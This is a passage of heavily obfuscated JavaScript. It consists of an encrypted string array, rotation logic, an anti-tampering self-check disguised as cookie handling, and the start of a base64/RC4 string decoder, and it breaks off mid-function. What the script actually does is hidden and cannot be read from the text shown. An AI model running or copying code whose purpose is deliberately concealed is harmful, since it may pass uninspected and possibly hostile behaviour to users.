\x44\x69\x73\x4b\x5a','\x77\x37\x58\x43\x69\x77\x72\x44\x72\x4d\x4b\x6f\x57\x4d\x4f\x61','\x66\x63\x4f\x56\x66\x67\x3d\x3d','\x77\x71\x52\x6c\x77\x35\x67\x3d','\x77\x6f\x30\x6b\x77\x34\x58\x43\x68\x47\x56\x71\x77\x72\x66\x43\x67\x45\x45\x4d','\x77\x34\x4a\x72\x77\x36\x66\x43\x73\x55\x46\x51\x77\x72\x48\x43\x6c\x31\x74\x66\x77\x70\x38\x3d','\x54\x73\x4b\x54\x64\x47\x6a\x43\x70\x6a\x51\x3d','\x77\x71\x64\x65\x77\x37\x6b\x3d','\x57\x6d\x44\x44\x6a\x41\x3d\x3d','\x54\x63\x4f\x79\x77\x70\x55\x3d','\x77\x71\x54\x43\x67\x4d\x4f\x32','\x77\x36\x77\x4a\x65\x4d\x4f\x6a\x59\x41\x56\x39\x54\x77\x3d\x3d','\x63\x73\x4f\x75\x77\x70\x51\x3d','\x4d\x69\x6c\x47','\x64\x4d\x4f\x69\x51\x77\x3d\x3d','\x65\x53\x73\x6c','\x77\x70\x4a\x35\x57\x41\x3d\x3d','\x63\x38\x4f\x4d\x65\x67\x3d\x3d','\x77\x71\x31\x67\x77\x35\x59\x3d','\x77\x37\x41\x50\x77\x71\x70\x2b\x77\x37\x4a\x32','\x56\x63\x4f\x37\x77\x37\x49\x3d','\x77\x34\x66\x43\x75\x4d\x4b\x78','\x77\x34\x33\x43\x67\x63\x4b\x73\x77\x71\x33\x44\x6d\x38\x4b\x71\x66\x30\x50\x43\x76\x56\x52\x5a','\x77\x37\x58\x44\x69\x4d\x4f\x37\x77\x35\x33\x43\x75\x38\x4b\x4e\x77\x70\x76\x43\x6f\x77\x3d\x3d','\x55\x38\x4f\x30\x64\x38\x4f\x36\x46\x73\x4b\x78\x61\x54\x35\x75\x77\x6f\x72\x43\x72\x41\x3d\x3d','\x77\x35\x39\x4d\x77\x6f\x6e\x44\x6a\x79\x7a\x44\x6b\x58\x33\x44\x70\x77\x3d\x3d','\x66\x38\x4f\x57\x77\x71\x67\x3d','\x77\x35\x49\x56\x44\x51\x3d\x3d','\x77\x37\x6e\x44\x74\x38\x4b\x33','\x58\x73\x4b\x6f\x64\x67\x3d\x3d','\x53\x77\x74\x63\x54\x77\x3d\x3d','\x48\x32\x58\x44\x68\x53\x4d\x74\x57\x73\x4f\x55','\x63\x63\x4b\x6d\x77\x71\x6b\x3d','\x77\x72\x4c\x43\x6d\x4d\x4b\x34\x77\x36\x48\x44\x68\x52\x6b\x59\x49\x63\x4f\x30\x63\x6a\x68\x35\x77\x71\x49\x45\x44\x43\x7a\x44\x71\x56\x4c\x44\x75\x41\x3d\x3d','\x77\x35\x33\x43\x6e\x73\x4b\x75\x77\x72\x66\x44\x6d\x77\x3d\x3d','\x77\x37\x59\x44\x77\x72\x59\x3d','\x65\x52\x42\x2b','\x77\x36\x62\x43\x67\x63\x4f\x6c\x77\x37\x72\x43\x68\x51\x30\x3d','\x4c\x73\x4b\x6d\x54\x4d\x4b\x72\x41\x63\x4b\x56','\x44\x38\x4b\x52\x56\x41\x3d\x3d','\x77\x36\x44\x44\x6e\x73\x4b\x58','\x54\x73\x4b\x47\x77\x6f\x37\x44\x6e\x51\x41\x2b\x4e\x4d\x4b\x68\x55\x41\x3d\x3d','\x77\x6f\x5a\x76\x63\x42\x62\x44\x69\x73\x4f\x74','\x77\x35\x72\x44\x6d\x54\x30\x3d','\x46\x46\x66\x44\x70\x51\x3d\x3d','\x4b\x54\x76\x43\x72\x47\x64\x79','\x65\x43\x72\x43\x73\x48\x56\x6a\x77\x37\x45\x3d','\x77\x37\x37\x43\x75\x53\x6f\x3d','\x77\x35\x64\x73\x66\x78\x33\x44\x6a\x63\x4f\x67','\x77\x35\x33\x43\x6b\x38\x4f\x74','\x77\x35\x64\x2b\x77\x72\x38\x3d','\x77\x6f\x74\x69\x77\x34\x48\x43\x6b\x47\x5a\x6d','\x77\x6f\x49\x69\x50\x7a\x33\x44\x74\x67\x3d\x3d','\x59\x51\x76\x43\x69\x77\x3d\x3d','\x50\x73\x4b\x77\x51\x63\x4b\x39\x45\x38\x4b\x50\x77\x6f\x38\x46\x4c\x51\x3d\x3d','\x5a\x46\x62\x44\x70\x77\x3d\x3d','\x77\x72\x68\x70\x77\x37\x67\x3d','\x77\x34\x6a\x44\x75\x73\x4f\x72\x66\x45\x48\x44\x6c\x44\x46\x66\x45\x7a\x30\x3d','\x4e\x54\x64\x59','\x55\x38\x4f\x4a\x51\x41\x3d\x3d','\x77\x71\x44\x43\x73\x38\x4b\x42\x77\x70\x2f\x43\x68\x77\x3d\x3d','\x46\x47\x58\x44\x6e\x78\x41\x77\x58\x77\x3d\x3d','\x77\x70\x6c\x6f\x77\x35\x49\x3d','\x77\x37\x37\x43\x6d\x69\x41\x3d','\x5a\x38\x4f\x77\x77\x34\x6e\x44\x72\x41\x42\x68\x61\x38\x4b\x57','\x77\x35\x2f\x43\x6b\x7a\x59\x57\x77\x6f\x4c\x43\x71\x41\x3d\x3d','\x77\x36\x37\x44\x6b\x73\x4b\x42','\x77\x34\x41\x47\x49\x67\x3d\x3d','\x77\x6f\x54\x44\x6e\x73\x4b\x54\x77\x70\x48\x44\x72\x42\x70\x50\x77\x71\x58\x43\x70\x32\x41\x44\x77\x70\x74\x41\x50\x63\x4b\x6f\x77\x36\x49\x3d','\x77\x34\x33\x43\x75\x73\x4b\x38\x50\x43\x4c\x43\x6e\x41\x3d\x3d','\x77\x34\x6a\x43\x75\x73\x4b\x59','\x77\x70\x78\x32\x77\x35\x55\x3d','\x77\x37\x2f\x43\x6a\x4d\x4b\x2f','\x4a\x38\x4b\x78\x77\x70\x7a\x43\x6f\x73\x4b\x6a\x77\x34\x6f\x37\x59\x73\x4f\x52\x77\x71\x68\x56\x44\x38\x4f\x66\x77\x70\x42\x4a\x65\x63\x4b\x41','\x77\x71\x4c\x43\x6b\x6b\x33\x44\x68\x4d\x4f\x7a\x53\x63\x4b\x4f\x77\x37\x49\x45','\x77\x35\x4c\x43\x72\x38\x4b\x2b\x4d\x69\x49\x3d','\x77\x34\x58\x43\x6b\x4d\x4b\x47','\x5a\x38\x4f\x51\x51\x53\x77\x75\x65\x38\x4f\x31','\x77\x35\x62\x43\x75\x63\x4f\x50\x64\x52\x72\x43\x72\x51\x3d\x3d','\x77\x34\x58\x43\x73\x30\x70\x57\x4f\x73\x4b\x4b\x77\x72\x44\x44\x6c\x63\x4b\x77','\x5a\x7a\x2f\x43\x73\x6e\x74\x6a','\x77\x35\x37\x44\x6c\x73\x4b\x71\x4b\x4d\x4f\x74\x46\x4d\x4f\x6f','\x64\x63\x4f\x32\x77\x37\x62\x44\x76\x52\x78\x70\x61\x4d\x4b\x55','\x61\x4d\x4b\x79\x53\x77\x3d\x3d','\x46\x73\x4b\x4c\x66\x4d\x4b\x62\x65\x56\x44\x43\x72\x51\x3d\x3d','\x4d\x41\x5a\x2b\x4e\x51\x3d\x3d','\x77\x37\x50\x43\x73\x73\x4f\x55\x77\x70\x62\x43\x6b\x77\x59\x57\x77\x6f\x50\x43\x6f\x63\x4b\x49\x55\x63\x4f\x69','\x66\x6c\x4c\x44\x6c\x51\x64\x63\x77\x37\x4d\x32\x45\x68\x4d\x3d','\x4d\x63\x4b\x30\x77\x6f\x58\x43\x6f\x4d\x4b\x6b\x77\x34\x55\x4a\x59\x73\x4b\x4a\x77\x72\x56\x44\x51\x63\x4f\x65\x77\x70\x64\x43\x63\x73\x4b\x56\x65\x45\x42\x51\x77\x70\x59\x3d','\x61\x6a\x54\x43\x6a\x51\x3d\x3d','\x66\x42\x70\x45\x51\x78\x45\x3d','\x44\x4d\x4b\x56\x64\x4d\x4b\x58\x64\x51\x3d\x3d','\x77\x6f\x58\x44\x6f\x4d\x4f\x31','\x59\x68\x63\x49','\x4a\x38\x4b\x78\x77\x70\x7a\x43\x6f\x73\x4b\x6a\x77\x34\x6f\x58','\x52\x63\x4f\x31\x66\x63\x4f\x73\x42\x4d\x4b\x71\x63\x6a\x68\x2b','\x65\x7a\x59\x7a\x77\x34\x52\x2b\x77\x34\x4d\x3d','\x77\x37\x33\x44\x68\x4d\x4f\x4f','\x5a\x33\x48\x43\x69\x73\x4f\x36\x55\x73\x4f\x35\x77\x6f\x6e\x43\x75\x31\x59\x48\x77\x37\x44\x44\x69\x6b\x33\x43\x74\x30\x44\x44\x70\x4d\x4f\x61\x50\x44\x46\x34\x4f\x79\x6a\x43\x6d\x63\x4f\x6d\x51\x7a\x30\x74\x41\x30\x39\x34\x77\x34\x51\x59\x61\x53\x45\x3d','\x65\x53\x63\x33','\x77\x37\x7a\x43\x6d\x68\x51\x3d','\x77\x35\x66\x43\x68\x63\x4f\x55','\x77\x71\x62\x43\x74\x73\x4f\x49\x77\x6f\x72\x43\x72\x63\x4f\x6c\x77\x35\x37\x44\x76\x73\x4f\x51\x77\x72\x56\x64\x44\x4d\x4b\x38\x77\x34\x63\x42\x77\x37\x30\x59\x77\x6f\x76\x43\x73\x73\x4b\x33\x58\x67\x3d\x3d','\x56\x63\x4f\x4c\x77\x37\x6b\x3d','\x5a\x7a\x38\x6f\x77\x34\x52\x6a\x77\x34\x55\x39\x59\x73\x4f\x54\x45\x73\x4f\x4d\x43\x63\x4f\x46\x4a\x68\x64\x39\x77\x71\x6c\x2b\x51\x55\x77\x65\x42\x68\x6a\x43\x6e\x63\x4b\x58\x77\x71\x38\x3d','\x64\x63\x4b\x53\x77\x34\x31\x63\x52\x63\x4f\x4f\x64\x67\x3d\x3d','\x77\x70\x33\x43\x71\x68\x52\x4e\x66\x4d\x4b\x65','\x77\x37\x56\x6f\x77\x72\x49\x3d','\x77\x6f\x48\x43\x6f\x77\x39\x4e\x59\x63\x4b\x59\x77\x35\x7a\x44\x6a\x4d\x4f\x35\x4f\x48\x73\x56\x61\x63\x4b\x52\x77\x6f\x6c\x4e\x77\x6f\x6e\x44\x76\x43\x76\x43\x72\x63\x4f\x41\x77\x70\x4a\x49\x77\x36\x58\x43\x71\x43\x35\x73\x77\x35\x50\x43\x6a\x43\x70\x44\x48\x46\x4c\x44\x6a\x43\x4d\x6d','\x54\x58\x7a\x43\x69\x41\x3d\x3d','\x77\x71\x52\x4c\x52\x77\x3d\x3d','\x77\x35\x37\x43\x67\x73\x4b\x33\x77\x72\x6e\x44\x68\x73\x4b\x32\x56\x55\x58\x43\x73\x55\x38\x57','\x65\x63\x4f\x34\x77\x6f\x4c\x44\x75\x38\x4f\x4f\x45\x51\x3d\x3d','\x77\x70\x70\x6d\x61\x78\x62\x44\x6c\x38\x4f\x72\x50\x73\x4b\x4d\x4b\x4d\x4f\x73\x47\x67\x3d\x3d','\x63\x38\x4f\x6f\x77\x6f\x4c\x44\x76\x38\x4f\x4f\x45\x4d\x4b\x59\x77\x35\x30\x3d','\x44\x6a\x77\x4e','\x77\x37\x62\x43\x69\x77\x6a\x44\x6b\x63\x4b\x69\x55\x4d\x4f\x72\x77\x37\x64\x41\x77\x35\x77\x3d','\x77\x36\x50\x44\x75\x43\x7a\x43\x6d\x4d\x4b\x2f\x65\x38\x4b\x7a\x66\x68\x6f\x3d','\x77\x35\x59\x79\x47\x6e\x41\x3d','\x59\x38\x4f\x64\x56\x69\x63\x69\x59\x51\x3d\x3d','\x77\x36\x58\x44\x69\x4d\x4f\x71\x77\x35\x77\x3d','\x66\x73\x4f\x77\x77\x37\x6a\x44\x73\x52\x35\x74','\x63\x4d\x4f\x70\x77\x71\x38\x61\x77\x6f\x6f\x75\x63\x51\x3d\x3d','\x77\x37\x33\x43\x74\x77\x45\x3d','\x77\x34\x33\x43\x76\x73\x4b\x63','\x57\x47\x7a\x43\x75\x41\x3d\x3d','\x77\x37\x70\x53\x63\x31\x6a\x43\x75\x6b\x55\x3d','\x45\x53\x77\x46','\x77\x36\x76\x43\x74\x58\x77\x3d','\x77\x35\x7a\x44\x76\x38\x4b\x6e','\x77\x36\x76\x43\x75\x63\x4f\x63\x77\x6f\x50\x43\x71\x73\x4f\x6b\x77\x37\x58\x43\x75\x38\x4f\x4e\x77\x72\x63\x42\x44\x73\x4b\x6d\x77\x6f\x59\x46\x77\x37\x51\x3d','\x59\x38\x4f\x54\x5a\x7a\x38\x31\x66\x4d\x4f\x6f\x77\x72\x51\x3d','\x77\x72\x4a\x74\x77\x35\x55\x3d','\x42\x73\x4b\x48\x66\x38\x4b\x56\x57\x55\x6a\x43\x6f\x47\x38\x66\x53\x33\x4e\x58\x77\x70\x2f\x43\x76\x46\x31\x64\x77\x72\x31\x46\x56\x73\x4b\x72\x63\x38\x4b\x61\x77\x71\x6b\x58\x59\x63\x4b\x48\x61\x6b\x4d\x77\x51\x4d\x4f\x6d\x77\x6f\x33\x44\x6e\x38\x4f\x4c\x4e\x48\x50\x43\x69\x63\x4b\x4c\x56\x4d\x4f\x51','\x77\x35\x73\x63\x48\x6a\x6f\x3d','\x77\x37\x76\x43\x74\x63\x4b\x68','\x62\x77\x4c\x43\x6c\x52\x45\x57\x77\x35\x63\x3d','\x77\x37\x33\x43\x71\x4d\x4f\x6c','\x63\x47\x7a\x44\x69\x63\x4b\x6e\x48\x32\x51\x3d','\x77\x72\x6c\x49\x66\x73\x4f\x72\x63\x77\x77\x30\x44\x38\x4f\x74','\x77\x36\x2f\x43\x6e\x4d\x4f\x69\x77\x36\x37\x43\x68\x52\x59\x3d','\x45\x63\x4b\x45\x62\x73\x4b\x58\x5a\x6e\x37\x43\x76\x31\x6c\x61\x55\x69\x34\x4c\x77\x72\x50\x44\x73\x78\x6b\x41','\x64\x58\x6a\x44\x68\x38\x4b\x68\x44\x67\x3d\x3d','\x77\x34\x58\x43\x6b\x7a\x59\x56\x77\x70\x6e\x43\x73\x67\x3d\x3d','\x77\x37\x68\x57\x61\x31\x62\x43\x71\x55\x7a\x43\x73\x6e\x44\x44\x6a\x43\x38\x73\x77\x6f\x37\x43\x76\x6d\x62\x44\x72\x38\x4b\x70\x77\x71\x41\x3d','\x4d\x6a\x51\x71\x44\x38\x4b\x36','\x77\x35\x6a\x44\x6a\x63\x4b\x43\x77\x72\x48\x44\x6f\x78\x68\x65','\x77\x37\x6a\x44\x71\x6a\x2f\x43\x67\x38\x4b\x5a\x66\x63\x4b\x69\x66\x78\x7a\x43\x6f\x4d\x4f\x43\x42\x52\x37\x44\x72\x38\x4f\x4f\x55\x33\x74\x62\x55\x47\x64\x4c\x61\x56\x50\x43\x6a\x45\x51\x68\x77\x6f\x45\x3d','\x52\x73\x4f\x36\x64\x63\x4f\x38\x42\x77\x3d\x3d','\x77\x36\x4c\x43\x70\x63\x4b\x4a','\x4f\x38\x4b\x79\x55\x4d\x4b\x2f\x48\x4d\x4b\x49\x77\x70\x49\x3d','\x77\x37\x48\x43\x75\x4d\x4b\x61\x77\x70\x54\x43\x6e\x78\x6f\x3d','\x51\x38\x4b\x64\x62\x57\x72\x43\x71\x44\x44\x43\x75\x6e\x62\x44\x70\x4d\x4f\x57\x4f\x78\x51\x74\x77\x70\x6e\x43\x70\x42\x74\x57\x77\x37\x6b\x3d','\x77\x6f\x50\x44\x72\x73\x4f\x70\x62\x55\x45\x3d','\x64\x57\x50\x43\x75\x38\x4f\x7a\x77\x34\x33\x43\x6c\x51\x33\x44\x68\x51\x3d\x3d','\x46\x6d\x48\x44\x68\x78\x34\x6a\x56\x73\x4f\x46\x77\x34\x58\x43\x76\x67\x31\x79\x64\x46\x54\x43\x6f\x73\x4b\x56\x43\x38\x4f\x78\x63\x4d\x4b\x49','\x63\x32\x37\x43\x74\x73\x4f\x79\x77\x34\x34\x3d','\x77\x34\x37\x44\x6d\x4d\x4b\x51\x77\x70\x76\x44\x73\x42\x78\x4e\x77\x36\x44\x43\x73\x41\x3d\x3d','\x77\x35\x37\x43\x67\x73\x4b\x6a\x77\x71\x72\x44\x69\x63\x4b\x33\x65\x45\x30\x3d','\x77\x6f\x35\x4c\x77\x36\x73\x61\x49\x56\x38\x79\x54\x38\x4b\x41\x65\x63\x4b\x6a\x77\x72\x6e\x43\x74\x38\x4f\x74\x45\x44\x38\x4c','\x77\x36\x2f\x43\x6a\x63\x4b\x32\x77\x72\x66\x44\x6d\x63\x4b\x39\x55\x6d\x2f\x43\x71\x31\x46\x4f\x77\x34\x6a\x44\x70\x67\x3d\x3d','\x48\x58\x6a\x44\x6d\x41\x51\x77\x52\x41\x3d\x3d','\x77\x71\x42\x4d\x61\x73\x4f\x70\x66\x52\x6b\x56\x4d\x73\x4f\x54','\x4c\x4d\x4f\x4f\x50\x38\x4f\x35\x52\x73\x4b\x34','\x77\x37\x48\x44\x69\x73\x4b\x33\x4c\x73\x4f\x71\x44\x73\x4f\x30\x62\x67\x3d\x3d','\x49\x53\x30\x76\x43\x63\x4b\x72\x65\x51\x3d\x3d','\x66\x38\x4b\x64\x77\x34\x56\x56\x62\x63\x4f\x70\x63\x63\x4b\x75\x66\x4d\x4b\x37\x66\x77\x3d\x3d','\x4d\x73\x4b\x6c\x77\x6f\x44\x43\x74\x73\x4b\x2b\x77\x35\x63\x3d','\x64\x79\x66\x43\x72\x48\x31\x36\x77\x37\x77\x3d','\x77\x37\x4e\x50\x64\x45\x7a\x43\x75\x6c\x34\x3d','\x77\x36\x2f\x44\x71\x69\x66\x43\x6a\x73\x4b\x62\x5a\x41\x3d\x3d','\x77\x70\x44\x44\x74\x38\x4f\x73\x61\x31\x44\x44\x67\x51\x3d\x3d','\x51\x73\x4b\x4d\x66\x6e\x48\x43\x72\x67\x3d\x3d','\x77\x37\x50\x44\x73\x79\x44\x43\x6d\x63\x4b\x4b\x62\x77\x3d\x3d','\x65\x47\x33\x43\x6a\x51\x3d\x3d','\x77\x37\x6b\x53\x77\x71\x31\x71\x77\x37\x4a\x74','\x77\x35\x33\x44\x6d\x38\x4b\x35\x4c\x73\x4f\x32\x45\x77\x3d\x3d','\x5a\x48\x6a\x43\x76\x38\x4f\x30\x77\x34\x54\x43\x6c\x78\x62\x44\x6e\x55\x4d\x3d','\x77\x35\x62\x43\x6a\x6a\x45\x43\x77\x6f\x4c\x43\x73\x77\x3d\x3d','\x5a\x32\x6a\x43\x6d\x63\x4f\x37\x55\x73\x4f\x35\x77\x70\x4c\x43\x75\x31\x67\x61\x77\x71\x37\x44\x6e\x77\x3d\x3d','\x53\x78\x44\x43\x73\x48\x74\x77\x77\x37\x48\x44\x73\x38\x4f\x59\x77\x6f\x34\x37\x77\x35\x45\x3d','\x77\x70\x45\x37\x4f\x6a\x76\x44\x70\x30\x59\x3d','\x4c\x63\x4f\x5a\x4f\x38\x4f\x4c\x52\x38\x4b\x2f\x63\x47\x42\x58\x77\x37\x58\x44\x76\x6d\x72\x44\x68\x51\x3d\x3d','\x63\x54\x66\x43\x74\x32\x46\x6a\x77\x36\x6f\x3d','\x77\x36\x72\x43\x6d\x45\x51\x2f\x46\x63\x4f\x6d\x77\x34\x76\x43\x6a\x63\x4b\x53\x77\x35\x37\x44\x75\x77\x70\x65\x77\x34\x68\x56\x77\x34\x33\x44\x70\x68\x6a\x44\x6a\x63\x4b\x62\x77\x6f\x6e\x43\x6c\x6a\x30\x3d','\x63\x69\x73\x30\x77\x35\x42\x2b\x77\x35\x67\x3d','\x77\x37\x48\x43\x76\x63\x4b\x6e\x77\x72\x4c\x44\x69\x73\x4b\x32\x59\x31\x58\x43\x70\x47\x52\x69\x77\x36\x2f\x44\x6c\x38\x4b\x63\x77\x34\x30\x65\x77\x37\x5a\x4f\x62\x48\x76\x44\x71\x38\x4f\x33','\x63\x63\x4f\x7a\x77\x70\x76\x43\x68\x77\x74\x49','\x77\x37\x6e\x43\x73\x73\x4b\x58\x77\x6f\x62\x43\x68\x68\x63\x64\x77\x70\x6e\x44\x75\x38\x4b\x2b\x59\x63\x4f\x37\x77\x37\x55\x2b\x77\x72\x4c\x44\x74\x41\x6a\x43\x74\x73\x4b\x53\x77\x37\x67\x44\x77\x34\x48\x43\x68\x63\x4f\x77\x44\x7a\x4a\x58\x77\x37\x70\x79\x41\x41\x3d\x3d','\x57\x6c\x44\x43\x72\x63\x4f\x69\x77\x34\x6e\x43\x6e\x67\x33\x44\x67\x56\x6a\x44\x6b\x38\x4f\x6d\x77\x34\x4a\x39\x59\x38\x4b\x30\x77\x72\x54\x44\x6a\x31\x42\x6e\x4a\x4d\x4b\x53','\x77\x72\x4e\x47\x61\x38\x4f\x33\x65\x51\x67\x75\x46\x4d\x4b\x78\x77\x70\x6b\x56\x77\x37\x66\x43\x6c\x52\x59\x6a\x4f\x52\x38\x76\x49\x77\x54\x43\x72\x7a\x6c\x41\x64\x63\x4f\x71\x4f\x73\x4b\x32\x77\x71\x31\x67\x50\x78\x78\x49\x5a\x67\x35\x39\x4d\x32\x34\x3d','\x64\x73\x4f\x6e\x77\x37\x50\x44\x71\x77\x5a\x37','\x4f\x42\x54\x43\x6b\x77\x45\x39\x77\x34\x52\x2f\x64\x55\x66\x44\x70\x33\x42\x73\x77\x71\x59\x68\x66\x38\x4b\x64\x77\x34\x2f\x44\x6f\x56\x4c\x43\x6c\x31\x70\x63\x54\x6e\x70\x77\x77\x6f\x4c\x43\x71\x79\x6f\x3d','\x63\x32\x76\x44\x68\x4d\x4b\x33\x44\x6d\x55\x4a\x41\x79\x62\x44\x68\x53\x58\x43\x6f\x45\x30\x61\x61\x41\x3d\x3d','\x63\x32\x72\x43\x71\x4d\x4f\x30\x77\x34\x4c\x43\x6c\x52\x45\x3d','\x63\x48\x48\x43\x6b\x4d\x4f\x2f\x57\x73\x4f\x37\x77\x37\x6a\x43\x72\x45\x73\x43\x77\x72\x6a\x44\x6b\x31\x50\x43\x70\x77\x3d\x3d','\x77\x37\x66\x43\x6c\x68\x66\x44\x69\x38\x4b\x31\x52\x67\x3d\x3d','\x5a\x58\x6a\x43\x6a\x73\x4f\x6f\x55\x73\x4f\x6c\x77\x72\x4d\x3d','\x77\x70\x62\x43\x6f\x78\x56\x49\x61\x63\x4b\x61\x77\x71\x33\x44\x6d\x63\x4f\x7a\x49\x79\x55\x5a\x64\x4d\x4b\x47','\x77\x35\x51\x4c\x48\x69\x63\x34\x77\x6f\x4d\x3d','\x77\x36\x48\x44\x6e\x38\x4f\x32\x77\x34\x76\x43\x75\x63\x4b\x5a\x77\x6f\x30\x3d','\x46\x78\x5a\x76\x48\x4d\x4b\x30\x46\x54\x48\x43\x72\x63\x4f\x39\x77\x37\x55\x77','\x53\x4d\x4b\x45\x63\x6e\x44\x43\x75\x79\x49\x3d','\x77\x34\x52\x68\x77\x35\x48\x43\x69\x58\x78\x78\x77\x71\x44\x44\x6a\x52\x56\x58\x77\x6f\x73\x57\x77\x72\x77\x3d','\x77\x36\x5a\x31\x65\x51\x3d\x3d','\x77\x36\x6e\x43\x6d\x30\x59\x63\x41\x63\x4f\x2b\x77\x37\x44\x43\x69\x4d\x4b\x61\x77\x35\x6e\x43\x72\x31\x68\x58\x77\x36\x64\x56\x77\x34\x48\x44\x73\x77\x59\x3d','\x77\x34\x42\x6c\x77\x34\x7a\x43\x69\x58\x41\x3d','\x4b\x42\x68\x36','\x77\x36\x48\x44\x6f\x69\x66\x43\x6a\x73\x4b\x52\x61\x38\x4f\x34\x5a\x41\x48\x44\x6e\x63\x4f\x47\x47\x77\x4c\x44\x70\x73\x4f\x41\x46\x53\x45\x3d','\x57\x63\x4b\x54\x53\x48\x66\x43\x76\x54\x6a\x43\x6f\x48\x34\x3d','\x77\x37\x68\x57\x61\x31\x62\x43\x71\x55\x7a\x43\x73\x6e\x44\x44\x6a\x43\x38\x75\x77\x6f\x37\x43\x75\x32\x76\x44\x6f\x73\x4b\x6c\x77\x72\x62\x43\x6e\x51\x3d\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var 